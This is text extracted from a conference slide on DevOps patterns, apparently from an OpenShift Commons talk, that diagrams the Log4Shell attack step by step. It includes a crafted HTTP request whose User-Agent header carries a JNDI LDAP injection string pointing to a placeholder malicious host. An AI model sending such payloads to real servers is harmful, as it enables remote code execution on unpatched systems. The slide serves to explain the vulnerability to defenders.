 @batel zohar DevOps Patterns & Antipatterns for Continuous Software Updates
73
Threat Actor
Crafted HTTP request
GET /path HTTP/1.1
Host: company.com
User-Agent: ${jndi:ldap://malSite.com/payload}
Vulnerable Server
Web Server
Log4j Logger Module
1
2
0
4
3
Malicious LDAP Server
0
Threat actor setting up his
malicious LDAP server with
malicious Java class
1
Threat actor sends malicious
payload that is likely to be
logged by the application
2
Payload passed to Log4j for
logging
3
Log4j parse the payload and
make a query to the
malicious LDAP server
4
The LDAP server responds
with content that holds the
malicious java class
OpenShift
Commons
Red Hat
OpenShift